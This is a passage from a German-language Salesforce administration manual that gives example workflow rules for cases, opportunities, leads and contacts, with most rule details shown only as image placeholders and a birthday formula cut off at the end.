

# <span id="page-4674-1"></span>Benachrichtigung von Accountinhabern bei neuen Kundenvorgängen mit hoher Priorität

In diesem Beispiel wird davon ausgegangen, dass eine benutzerdefinierte Auswahlliste "Service-Level Agreement" mit der Bezeichnung SLA existiert, in der die Vertragsebene für Accounts festgelegt ist und die den Wert "Platin" enthält.



# <span id="page-4674-2"></span>Aktualisieren des Lieferungsstatus bei verspäteter Lieferung





# <span id="page-4675-0"></span>Automatisches Aktivieren neuer Benutzer



# <span id="page-4675-1"></span>Benachrichtigen des Hauptabteilungsleiters (VP) des Vertriebs über alle Kundenvorgänge für Top **Accounts**

Verwenden Sie folgende Workflowregel, wenn Ihr Vertriebsverantwortlicher etwas über für Top Accounts gespeicherte Kundenvorgänge wissen möchte, falls Top Accounts nach Größe und Umsatz eingeordnet werden.



# <span id="page-4676-0"></span>Einrichten des Standard-Opportunitynamens

Die Opportunity-Benennungskonvention für einige Unternehmen lautet *Accountname: Opportunityname*. Um den Standardnamen jeder Opportunity in Ihrer Organisation zu automatisieren, erstellen Sie folgende Workflowregel.



# <span id="page-4676-1"></span>Einrichten des Ziellösungsdatums für Kundenvorgänge

Dieses Beispiel zeigt, wie automatisch ein Lösungsdatum für Kundenvorgänge festgelegt werden kann, das auf einem Feldwert des zugeordneten Account basiert. Dafür werden das benutzerdefinierte Auswahllistenfeld Supportebene mit den drei Werten "Basic", "Standard" und "Premium" sowie ein benutzerdefiniertes Datumsfeld für Kundenvorgänge mit dem Namen Ziellösungsdatum verwendet.

Verwenden Sie die folgenden drei Beispiele für Workflowregeln, um das Ziellösungsdatum eines Kundenvorgangs basierend auf der Supportebene für den zugeordneten Account festzulegen.

### **Festlegen des Lösungsdatums für Basic-Support**



#### **Festlegen des Lösungsdatums für Standard-Support**

**Objekt** Kundenvorgang

#### Herzlich willkommen, Salesforce Point & Workflow Click-Administratoren



#### **Festlegen des Lösungsdatums für Premium-Support**



# <span id="page-4677-0"></span>Aktualisieren des Bewerbungsdatensatzes, wenn der Bewerber die Stelle annimmt

Verwenden Sie folgende Workflowregel, wenn Sie den Bewerbungsdatensatz schließen möchten, wenn ein Bewerber eine Stelle annimmt. Objektübergreifende Feldaktualisierungen im Masterdatensatz werden zwischen benutzerdefinierten Objekten in einer Master-Detail-Beziehung unterstützt.



# <span id="page-4678-0"></span>Verfolgen geschlossener Opportunities

In diesem Beispiel wird davon ausgegangen, dass ein Datensatztyp existiert, der zusätzliche Informationen zu bestimmten Profilen enthält.

 $\bullet$ Anmerkung: Informationen zu Datensatztypen finden Sie unter [Datensatztypen](#page-4301-0) auf Seite 4296.



# <span id="page-4678-1"></span>Überschreiben des standardmäßigen Opportunity-Schlusstermins



# <span id="page-4678-2"></span>Berichterstellung zu verlorenen Opportunities





# <span id="page-4679-0"></span>Berichterstellung über nicht zugeordnete Leads

In diesem Beispiel wird davon ausgegangen, dass alle nicht zugeordneten Leads über eine Zuordnungsregel für Leads in eine Warteschlange für nicht zugeordnete Leads gestellt werden.



# <span id="page-4679-1"></span>Benachrichtigung bei Rabatt für Angebotsbelegposten über 40 %


#### **Zeitabhängige Aktionen** Keine.

# Benachrichtigung der zuständigen Verantwortlichen über Änderungen beim Accountinhaber



## Festlegen der Erinnerungsfunktion für Kontaktgeburtstage

In diesem Beispiel wird davon ausgegangen, dass ein benutzerdefiniertes Formelfeld Nächster Geburtstag existiert, das die folgende Formel verwendet, um das Datum des nächsten Geburtstags des Kontakts in den Kontaktdatensätzen zu berechnen:

```
IF(MONTH(Birthdate) > MONTH(TODAY()),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
IF(MONTH(Birthdate) < MONTH(TODAY()), DATE(YEAR(TODAY())+1, MONTH(Birthdate), DAY(Birthdate)),
IF(DAY(Birthdate) >= (DAY(TODAY())), DATE(YEAR(TODAY()), MONTH(Birthdate), DAY(Birthdate)),
